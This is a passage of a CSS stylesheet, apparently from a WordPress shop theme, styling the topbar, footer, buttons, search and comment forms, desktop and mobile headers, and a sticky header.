  margin-left: 10px;
  margin-right: inherit;
}
.rtl #goal-topbar .info-topbar .textwidget > span {
  float: right;
}
.rtl #goal-topbar .info-topbar .textwidget > span {
  border-left: 1px solid #e2e2e2;
  border-right: inherit;
}
#goal-topbar .info-topbar .textwidget > span:last-child {
  border: 0;
}
#goal-topbar .info-topbar .fa {
  margin-right: 8px;
}
.rtl #goal-topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}

.goal-footer {
  line-height: 32px;
}
.goal-footer .widget-title, .goal-footer .widgettitle, .goal-footer .widget-heading {
  color: #fff;
}
.goal-footer .widget-features-box.style3 .title {
  text-transform: uppercase;
  color: #fff;
  font-size: 13px;
  margin: 0;
}
.goal-footer .widget-features-box.style3 .description {
  color: #56bb3e;
  font-size: 15px;
  font-weight: 700;
  line-height: 20px;
}
@media (min-width: 991px) {
  .goal-footer .widget-features-box.style3 .description {
    font-size: 22px;
  }
}
.goal-footer .widget-features-box.style3 .features-box-image {
  width: 60px;
  padding-right: 15px;
}
.goal-footer .widget-features-box.style3 .features-box-content {
  width: calc(100% - 60px);
}
.goal-footer .widget-features-box.style3 .item .item-inner {
  background-color: transparent;
  border: 0;
  padding: 0;
}
.goal-footer .widget-nav-menu .menu li {
  margin: 0;
  position: relative;
}
.goal-footer .widget-social.st_small .social a {
  color: #aaa;
}
.goal-footer ul, .goal-footer li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.goal-footer p {
  margin: 0;
}
.goal-footer .wpb_button, .goal-footer .wpb_content_element, .goal-footer ul.wpb_thumbnails-fluid > li {
  margin-bottom: 20px;
}
.goal-footer .widget-mailchimp .title {
  margin-right: 20px;
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.01em;
}
.goal-footer.dark {
  background: #000000;
  color: #999999;
}
.goal-footer.dark .widget-title, .goal-footer.dark .widgettitle, .goal-footer.dark .widget-heading {
  color: #fff;
}
.goal-footer.dark a {
  color: #999999;
}
.goal-footer.dark a:hover, .goal-footer.dark a:focus {
  color: #fff;
}

.goal-copyright .wpb_content_element,
.goal-copyright .widget {
  margin-bottom: 0 !important;
}
.goal-copyright .menu li {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
}
.rtl .goal-copyright .menu li {
  margin-left: 10px;
  margin-right: inherit;
}
.goal-copyright .menu li:last-child {
  margin: 0;
}

/* 3. form */
.btn, .viewmore-products-btn {
  outline: none !important;
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light:hover, .btn-outline-light:focus, .btn-outline-light:active, .btn-outline-light.active {
  color: #121212;
  background-color: #FFFFFF;
  border-color: #121212;
}
.open .btn-outline-light.dropdown-toggle {
  color: #121212;
  background-color: #FFFFFF;
  border-color: #121212;
}
.btn-outline-light:active, .btn-outline-light.active {
  background-image: none;
}
.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled, .btn-outline-light.disabled:hover, .btn-outline-light.disabled:focus, .btn-outline-light.disabled:active, .btn-outline-light.disabled.active, .btn-outline-light[disabled], .btn-outline-light[disabled]:hover, .btn-outline-light[disabled]:focus, .btn-outline-light[disabled]:active, .btn-outline-light[disabled].active, fieldset[disabled] .btn-outline-light, fieldset[disabled] .btn-outline-light:hover, fieldset[disabled] .btn-outline-light:focus, fieldset[disabled] .btn-outline-light:active, fieldset[disabled] .btn-outline-light.active {
  background-color: transparent;
  border-color: #FFFFFF;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #FFFFFF;
}

.btn-shop {
  padding: 0 0 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  border-bottom: 2px solid #f43434;
}

.btn-outline.btn-default {
  background: transparent;
  border-color: #fff;
  color: #fff;
}
.btn-outline.btn-default:hover {
  color: #56bb3e;
  border-color: #fff;
  background: #fff;
}
.btn-outline.btn-primary {
  background: transparent;
  border-color: #121212;
  color: #121212;
}
.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #121212;
  background: #121212;
}
.btn-outline.btn-success {
  background: transparent;
  border-color: #5cb85c;
  color: #5cb85c;
}
.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #5cb85c;
  background: #5cb85c;
}
.btn-outline.btn-info {
  background: transparent;
  border-color: #5bc0de;
  color: #5bc0de;
}
.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #5bc0de;
  background: #5bc0de;
}
.btn-outline.btn-danger {
  background: transparent;
  border-color: #e44343;
  color: #e44343;
}
.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #e44343;
  background: #e44343;
}
.btn-outline.btn-warning {
  background: transparent;
  border-color: #f0ad4e;
  color: #f0ad4e;
}
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #f0ad4e;
  background: #f0ad4e;
}

.btn-inverse.btn-primary:hover {
  color: #121212;
  background: #FFFFFF;
}
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
.btn-inverse.btn-info:hover {
  color: #5bc0de;
  background: #FFFFFF;
}
.btn-inverse.btn-danger:hover {
  color: #e44343;
  background: #FFFFFF;
}
.btn-inverse.btn-warning:hover {
  color: #f0ad4e;
  background: #FFFFFF;
}
.btn-inverse.btn-theme:hover, .btn-inverse.viewmore-products-btn:hover {
  color: #56bb3e;
  background: #FFFFFF;
}

.btn-compare.btn-outline {
  color: #4c4c4c;
  background: #fff;
  border: 1px solid #e9e9e9;
  height: 46px;
}
.btn-compare.btn-outline:hover, .btn-compare.btn-outline:active {
  color: #fff;
  background: #4c4c4c;
  border-color: #4c4c4c;
}

.reamore {
  font-size: 14px;
  font-weight: 500;
  color: #56bb3e !important;
  text-transform: none;
  padding: 0 0 4px;
  border-bottom: 2px solid #56bb3e;
}
.reamore i {
  margin-left: 8px;
}
.rtl .reamore i {
  margin-right: 8px;
  margin-left: inherit;
}

.goal-loadmore-btn {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  background: #56bb3e;
  color: #fff;
  text-transform: none;
  transition: all 0.2s ease-in-out 0s;
  padding: 12px 30px;
  transition: all 0.2s ease-in-out 0s;
}
.goal-loadmore-btn:hover, .goal-loadmore-btn:active {
  color: #fff;
  background: #121212;
}

.viewmore-products-btn {
  position: relative;
}
.viewmore-products-btn:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(255, 255, 255, 0.9) url(../images/loading-quick.gif) no-repeat scroll center center/20px auto;
}
.viewmore-products-btn.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

button:focus,
.btn:focus,
.viewmore-products-btn:focus {
  outline: none !important;
  box-shadow: none !important;
}

.btn-link {
  color: #56bb3e;
  font-size: 14px;
  font-weight: normal;
  text-transform: none;
}
.btn-link:hover, .btn-link:active {
  text-decoration: underline;
}

.radius-0 {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
}

.radius-circle {
  border-radius: 100px !important;
  -webkit-border-radius: 100px !important;
  -moz-border-radius: 100px !important;
  -ms-border-radius: 100px !important;
  -o-border-radius: 100px !important;
}

.btn-3d {
  box-shadow: 0 0 10px 0 rgba(86, 187, 62, 0.8);
}

.read-more {
  font-size: 12px;
  font-weight: 600;
  text-transform: none;
  color: #56bb3e;
}

.btn-white {
  background: #fff;
  color: #56bb3e;
  border-color: #fff;
}
.btn-white:active, .btn-white:hover {
  color: #56bb3e;
  background: #f2f2f2;
  border-color: #f2f2f2;
}

.btn-white.btn-br-white {
  background: #fff;
  color: #044313;
  border-color: #fff;
}
.btn-white.btn-br-white:active, .btn-white.btn-br-white:hover {
  color: #044313;
  background: #d9d9d9;
  border-color: #d9d9d9;
}

.btn-gradient {
  border: none !important;
  overflow: hidden;
  color: #fff;
  background-color: #ffaa00;
  border-color: #ffaa00;
  background-image: linear-gradient(to right, #ffaa00 0%, #56bb3e 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFAA00", endColorstr="#FF56BB3E", GradientType=1);
  position: relative;
  transition: all 0.3s ease-in-out 0s;
  padding: 12px 30px;
}
.btn-gradient:hover, .btn-gradient:focus, .btn-gradient:active, .btn-gradient.active, .open > .btn-gradient.dropdown-toggle {
  color: #fff;
  background-color: #cc8800;
  border-color: #cc8800;
}
.btn-gradient:active, .btn-gradient.active, .open > .btn-gradient.dropdown-toggle {
  background-image: none;
}
.btn-gradient.disabled, .btn-gradient.disabled:hover, .btn-gradient.disabled:focus, .btn-gradient.disabled:active, .btn-gradient.disabled.active, .btn-gradient[disabled], .btn-gradient[disabled]:hover, .btn-gradient[disabled]:focus, .btn-gradient[disabled]:active, .btn-gradient[disabled].active, fieldset[disabled] .btn-gradient, fieldset[disabled] .btn-gradient:hover, fieldset[disabled] .btn-gradient:focus, fieldset[disabled] .btn-gradient:active, fieldset[disabled] .btn-gradient.active {
  background-color: #ffaa00;
  border-color: #ffaa00;
}
.btn-gradient .badge {
  color: #ffaa00;
  background-color: #fff;
}
.btn-gradient:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: linear-gradient(to right, #cc8800 0%, #449531 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFCC8800", endColorstr="#FF449531", GradientType=1);
  transition: opacity 0.5s ease-out;
}
.btn-gradient > * {
  position: relative;
  z-index: 2;
}
.btn-gradient:hover, .btn-gradient:active {
  color: #fff !important;
  background-image: linear-gradient(to right, #56bb3e 0%, #ffaa00 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF56BB3E", endColorstr="#FFFFAA00", GradientType=1);
}
.btn-gradient:hover:before, .btn-gradient:active:before {
  background-image: linear-gradient(to right, #449531 0%, #cc8800 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF449531", endColorstr="#FFCC8800", GradientType=1);
  transition: opacity 0.5s ease-out;
}
.btn-gradient.btn-white {
  color: #044313;
}
.btn-gradient.btn-white:before {
  content: "";
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  width: auto;
  height: auto;
  top: 2px;
  right: 2px;
  left: 2px;
  bottom: 2px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #fff;
}
.btn-gradient.btn-white:hover, .btn-gradient.btn-white:active {
  color: #fff !important;
}
.btn-gradient.btn-white:hover:before, .btn-gradient.btn-white:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.goal-loadmore-btn {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  background: #56bb3e;
  color: #fff;
  text-transform: none;
  transition: all 0.2s ease-in-out 0s;
  padding: 7px 25px;
  transition: all 0.2s ease-in-out 0s;
}
.goal-loadmore-btn:hover, .goal-loadmore-btn:active {
  color: #fff;
  background: #121212;
}

.btn-readmore {
  color: #044313;
  font-weight: 700;
  font-family: "Open Sans";
  font-size: 13px;
  text-transform: none;
  letter-spacing: 0;
  position: relative;
}
.btn-readmore:hover {
  color: #56bb3e;
}
.btn-readmore i {
  margin-left: 5px;
}
.rtl .btn-readmore i {
  margin-right: 5px;
  margin-left: inherit;
}

.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.btn-outline.btn-white {
  background: transparent;
  color: #044313;
  border-color: #56bb3e;
}
.btn-outline.btn-white:active, .btn-outline.btn-white:hover {
  color: #fff;
  background: #56bb3e;
  border-color: #56bb3e;
}

.btn-pink {
  color: #fff;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d77c7b;
  border-color: #d77c7b;
}
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff;
}

.btn-primary.btn-inverse:active, .btn-primary.btn-inverse:hover {
  background: #fff !important;
  color: #121212 !important;
  border-color: #121212 !important;
}

.btn-theme, .viewmore-products-btn {
  color: #fff;
  background-color: #56bb3e;
  border-color: #56bb3e;
}
.btn-theme:hover, .viewmore-products-btn:hover, .btn-theme:focus, .viewmore-products-btn:focus, .btn-theme:active, .viewmore-products-btn:active, .btn-theme.active, .active.viewmore-products-btn, .open > .btn-theme.dropdown-toggle, .open > .dropdown-toggle.viewmore-products-btn {
  color: #fff;
  background-color: #449531;
  border-color: #449531;
}
.btn-theme:active, .viewmore-products-btn:active, .btn-theme.active, .active.viewmore-products-btn, .open > .btn-theme.dropdown-toggle, .open > .dropdown-toggle.viewmore-products-btn {
  background-image: none;
}
.btn-theme.disabled, .disabled.viewmore-products-btn, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], [disabled].viewmore-products-btn, .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .viewmore-products-btn, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #56bb3e;
  border-color: #56bb3e;
}
.btn-theme .badge, .viewmore-products-btn .badge {
  color: #56bb3e;
  background-color: #fff;
}
.btn-theme:focus, .viewmore-products-btn:focus, .btn-theme:hover, .viewmore-products-btn:hover {
  color: #fff;
  background-color: #044313;
  border-color: #044313;
}

.btn-dark {
  color: #252525;
  background-color: #cccccc;
  border-color: #cccccc;
}
.btn-dark:hover, .btn-dark:focus, .btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  color: #252525;
  background-color: #b3b3b3;
  border-color: #b3b3b3;
}
.btn-dark:active, .btn-dark.active, .open > .btn-dark.dropdown-toggle {
  background-image: none;
}
.btn-dark.disabled, .btn-dark.disabled:hover, .btn-dark.disabled:focus, .btn-dark.disabled:active, .btn-dark.disabled.active, .btn-dark[disabled], .btn-dark[disabled]:hover, .btn-dark[disabled]:focus, .btn-dark[disabled]:active, .btn-dark[disabled].active, fieldset[disabled] .btn-dark, fieldset[disabled] .btn-dark:hover, fieldset[disabled] .btn-dark:focus, fieldset[disabled] .btn-dark:active, fieldset[disabled] .btn-dark.active {
  background-color: #cccccc;
  border-color: #cccccc;
}
.btn-dark .badge {
  color: #cccccc;
  background-color: #252525;
}
.btn-dark:focus, .btn-dark:hover {
  color: #181818 !important;
}

.btn-theme-second {
  color: #fff;
  background-color: #044313;
  border-color: #044313;
}
.btn-theme-second:hover, .btn-theme-second:focus, .btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  color: #fff;
  background-color: #011305;
  border-color: #011305;
}
.btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {
  background-image: none;
}
.btn-theme-second.disabled, .btn-theme-second.disabled:hover, .btn-theme-second.disabled:focus, .btn-theme-second.disabled:active, .btn-theme-second.disabled.active, .btn-theme-second[disabled], .btn-theme-second[disabled]:hover, .btn-theme-second[disabled]:focus, .btn-theme-second[disabled]:active, .btn-theme-second[disabled].active, fieldset[disabled] .btn-theme-second, fieldset[disabled] .btn-theme-second:hover, fieldset[disabled] .btn-theme-second:focus, fieldset[disabled] .btn-theme-second:active, fieldset[disabled] .btn-theme-second.active {
  background-color: #044313;
  border-color: #044313;
}
.btn-theme-second .badge {
  color: #044313;
  background-color: #fff;
}
.btn-theme-second:focus, .btn-theme-second:hover {
  background-color: #56bb3e;
  border-color: #56bb3e;
}

.btn-theme.btn-outline, .btn-outline.viewmore-products-btn {
  color: #56bb3e;
  border-color: #56bb3e;
  background: transparent;
}
.btn-theme.btn-outline:hover, .btn-outline.viewmore-products-btn:hover, .btn-theme.btn-outline:active, .btn-outline.viewmore-products-btn:active {
  color: #fff;
  background: #56bb3e;
  border-color: #56bb3e;
}

.more-link {
  color: #56bb3e;
  display: inline-block;
  font-weight: normal;
  margin: 10px 0;
  text-transform: capitalize;
}
.more-link:hover {
  text-decoration: none;
}

.btn-shaded-sm {
  position: relative;
}
.btn-shaded-sm:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  border-width: 20px 10px;
  border-style: solid;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
}

/* Search
------------------------------------------------*/
.search-popup .dropdown-menu {
  padding: 10px;
}

.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: none;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 8px;
}
.searchform .input-group-btn {
  line-height: 100%;
}

.search-category .btn, .search-category .viewmore-products-btn {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
.rtl .search-category .btn, .rtl .search-category .viewmore-products-btn {
  margin-right: 10px !important;
  margin-left: inherit;
}
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
.chosen-container {
  width: 100% !important;
}

.input-group-form {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: transparent;
  margin: 0 0 5px 0;
}
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  box-shadow: none;
}
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* 4. layout */
/*------------------------------------*\
    Topbar
\*------------------------------------*/
.wrapper-container {
  position: relative;
}

.wrapper-large {
  max-width: 1770px;
  margin: auto;
  float: none;
}

.goal-topbar {
  padding: 12px 0px;
  margin: 0 !important;
  background: #f2f3f5;
  color: #707070;
  font-size: 12px;
}
.goal-topbar a {
  color: #707070;
}
.goal-topbar a:active, .goal-topbar a:hover {
  color: #56bb3e;
}
.goal-topbar .dropdown-menu a {
  color: #044313;
}
.goal-topbar .dropdown-menu a:active, .goal-topbar .dropdown-menu a:hover {
  color: #56bb3e;
}
.goal-topbar .topbar-left .item {
  display: inline-block;
}
.goal-topbar .topbar-left .item + .item {
  margin-left: 40px;
}
.rtl .goal-topbar .topbar-left .item + .item {
  margin-right: 40px;
  margin-left: inherit;
}
.goal-topbar .topbar-right {
  margin-top: 5px;
  line-height: 1;
}
.goal-topbar .topbar-right > * {
  float: right;
  padding-left: 30px;
  margin-left: 20px !important;
  border-left: 1px solid #dcdcdc;
}
.rtl .goal-topbar .topbar-right > * {
  float: left;
}
.rtl .goal-topbar .topbar-right > * {
  padding-right: 30px;
  padding-left: inherit;
}
.rtl .goal-topbar .topbar-right > * {
  margin-right: 20px !important;
  margin-left: inherit;
}
.rtl .goal-topbar .topbar-right > * {
  border-right: 1px solid #dcdcdc;
  border-left: inherit;
}
.goal-topbar .topbar-right > *:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.goal-topbar .topbar-right .woocommerce-currency-switcher-form .dd-selected {
  padding: 0 !important;
}
.goal-topbar .wrapper-account {
  margin-right: 25px;
}
.rtl .goal-topbar .wrapper-account {
  margin-left: 25px;
  margin-right: inherit;
}
.goal-topbar .drop-dow {
  font-size: 16px;
  line-height: 1;
  color: #044313;
}
.goal-topbar .drop-dow:hover, .goal-topbar .drop-dow:active {
  color: #56bb3e;
}

/*------------------------------------*\
    goal-topbar
\*------------------------------------*/
.goal-topbar .widget {
  margin: 0;
}

.topbar-right-inner > * {
  display: inline-block;
  vertical-align: middle;
}

.mm-menu .wpml-ls-legacy-dropdown a,
.topbar-right-inner .wpml-ls-legacy-dropdown a {
  border: none !important;
  padding-top: 0;
  padding-bottom: 2px;
  background: transparent !important;
}
.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: #fff;
  border: none;
  padding: 5px 0;
  box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
}
.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a,
.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
  padding: 5px 10px;
}
.mm-menu .wpml-ls-legacy-dropdown,
.topbar-right-inner .wpml-ls-legacy-dropdown {
  width: auto;
}
.mm-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
.topbar-right-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  min-width: 140px;
}

.topbar-right {
  text-align: right;
}
.rtl .topbar-right {
  text-align: left;
}
.topbar-right .elementor-widget:not(.elementor-widget-spacer) {
  line-height: 1.4;
  position: relative;
  vertical-align: middle;
  display: inline-block;
  padding-left: 18px;
  margin-left: 18px;
  border-left: 1px solid #e2e2e2;
  width: auto;
}
.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer) {
  padding-right: 18px;
  padding-left: inherit;
}
.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer) {
  margin-right: 18px;
  margin-left: inherit;
}
.rtl .topbar-right .elementor-widget:not(.elementor-widget-spacer) {
  border-right: 1px solid #e2e2e2;
  border-left: inherit;
}
.topbar-right .elementor-widget:not(.elementor-widget-spacer):first-child {
  margin: 0;
  padding: 0;
  border: 0;
}
.topbar-right .top-wrapper-menu .login i, .topbar-right .top-wrapper-menu .drop-dow i {
  font-size: 14px;
}
.topbar-right .language-wrapper .dropdown-menu-right {
  right: -20px;
}

.header-right {
  text-align: right;
}
.rtl .header-right {
  text-align: left;
}
.header-right .elementor-widget:not(.elementor-widget-spacer) {
  position: relative;
  display: inline-block;
  margin-left: 15px;
  max-width: 75%;
  vertical-align: middle;
  width: auto;
}
.rtl .header-right .elementor-widget:not(.elementor-widget-spacer) {
  margin-right: 15px;
  margin-left: inherit;
}
.header-right .elementor-widget:not(.elementor-widget-spacer):first-child {
  margin: 0;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
.logo img {
  vertical-align: middle;
  width: 110px;
}
@media (min-width: 1200px) {
  .logo img {
    width: 125px;
  }
}

.top-wrapper-menu {
  position: relative;
}
.top-wrapper-menu .login i,
.top-wrapper-menu .drop-dow i {
  font-size: 20px;
}
.top-wrapper-menu .login i {
  margin-right: 0;
}
.rtl .top-wrapper-menu .login i {
  margin-left: 0;
  margin-right: inherit;
}
.top-wrapper-menu .inner-top-menu {
  margin-top: 0;
  padding: 10px 25px;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  transition: all 0.3s ease-in-out 0s;
  transform: translateY(10px);
  text-align: left;
  min-width: 160px;
  z-index: 9;
}
.rtl .top-wrapper-menu .inner-top-menu {
  left: 0;
  right: auto;
}
.rtl .top-wrapper-menu .inner-top-menu {
  text-align: right;
}
.top-wrapper-menu:hover .inner-top-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translateY(0px);
  background: #fff;
  box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.15);
}
.top-wrapper-menu .header_customer_login {
  margin-top: 10px;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.3s ease-in-out 0s;
  min-width: 320px;
  z-index: 9;
}
.rtl .top-wrapper-menu .header_customer_login {
  left: 0;
  right: auto;
}
.top-wrapper-menu:hover .header_customer_login {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: translateY(0px);
  background: #fff;
  box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.15);
}
.top-wrapper-menu.goal-search-form .inner-top-menu {
  min-width: 300px;
}

.header_customer_login {
  padding: 30px;
}
.header_customer_login .title {
  margin: 0 0 10px;
  font-size: 25px;
}

.header-left [class*=icon] {
  font-size: 16px;
}
.header-left .btn-search-top {
  margin-top: 4px;
}
.header-left .icon-menu-top [class*=icon] {
  font-size: 30px;
}
.header-left > div {
  margin-right: 22px;
}
.rtl .header-left > div {
  margin-left: 22px;
  margin-right: inherit;
}
.header-left > div:last-child {
  margin-right: 0px;
}
.rtl .header-left > div:last-child {
  margin-left: 0px;
  margin-right: inherit;
}

.header-right [class*=icon] {
  font-size: 16px;
}
.header-right > div {
  margin-left: 25px;
}
.rtl .header-right > div {
  margin-right: 25px;
  margin-left: inherit;
}
.header-right > div:last-child {
  margin-left: 0px;
}
.rtl .header-right > div:last-child {
  margin-right: 0px;
  margin-left: inherit;
}

.header-default {
  padding: 45px 0;
  border-bottom: 1px solid #e2e2e2;
}
@media (min-width: 1200px) {
  .header-default .megamenu > li {
    margin-right: 30px;
  }
  .rtl .header-default .megamenu > li {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.header-default .megamenu > li:last-child {
  margin-right: 0px;
}
.rtl .header-default .megamenu > li:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
.header-default .header-right {
  margin-left: auto;
}
.rtl .header-default .header-right {
  margin-right: auto;
  margin-left: inherit;
}
.header-default + #goal-main-content .wrapper-breads {
  border: none;
}

body.home .home-page-default {
  padding-top: 35px;
}
@media (min-width: 992px) {
  body.home .home-page-default {
    padding-top: 45px;
  }
}

.header-mobile {
  padding: 12px 0;
  background: #fff;
}
.header-mobile .btn-showmenu {
  font-size: 18px;
  padding: 0;
  background-color: transparent;
}
.header-mobile > .btn-offcanvas {
  position: absolute;
  top: 3px;
  left: 3px;
  z-index: 1;
}
.header-mobile .btn.dropdown-toggle, .header-mobile .dropdown-toggle.viewmore-products-btn,
.header-mobile .btn.offcanvas,
.header-mobile .offcanvas.viewmore-products-btn {
  border: none;
  padding: 0;
  font-size: 18px;
  color: #000;
  background: transparent;
}
.header-mobile .btn.dropdown-toggle:hover, .header-mobile .dropdown-toggle.viewmore-products-btn:hover, .header-mobile .btn.dropdown-toggle:active, .header-mobile .dropdown-toggle.viewmore-products-btn:active, .header-mobile .btn.dropdown-toggle:focus, .header-mobile .dropdown-toggle.viewmore-products-btn:focus,
.header-mobile .btn.offcanvas:hover,
.header-mobile .offcanvas.viewmore-products-btn:hover,
.header-mobile .btn.offcanvas:active,
.header-mobile .offcanvas.viewmore-products-btn:active,
.header-mobile .btn.offcanvas:focus,
.header-mobile .offcanvas.viewmore-products-btn:focus {
  color: #56bb3e;
  background: transparent;
}
.header-mobile .goal-search-form {
  min-width: 300px;
}
.header-mobile .goal-search-form .select-category {
  display: none;
}
.header-mobile .goal-search-form form {
  border: none;
}
.header-mobile .goal-search-form form .form-control {
  border: 1px solid #e2e2e2;
}
.header-mobile .top-cart {
  margin-right: 5px;
}
.rtl .header-mobile .top-cart {
  margin-left: 5px;
  margin-right: inherit;
}
.header-mobile .total-minicart {
  display: none;
}
.header-mobile .search-mobile {
  padding: 10px 0;
}
.header-mobile .box-right {
  margin-left: 15px;
}
.rtl .header-mobile .box-right {
  margin-right: 15px;
  margin-left: inherit;
}
.header-mobile .goal-search-form .tt-menu a.media {
  padding: 12px;
}

.table-visiable {
  display: table;
  width: 100%;
}
.table-visiable > div {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

@media (min-width: 992px) {
  .table-visiable-dk {
    display: table;
    width: 100%;
  }
  .table-visiable-dk > div {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
}
.sticky-header {
  position: fixed !important;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 100;
  transition: all 0.3s ease 0s;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}
.sticky-header.sticky-header-hidden {
  transform: translateY(-110%);
}
.sticky-header .vertical-wrapper.show-always .content-vertical {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease-in-out 0s;
}
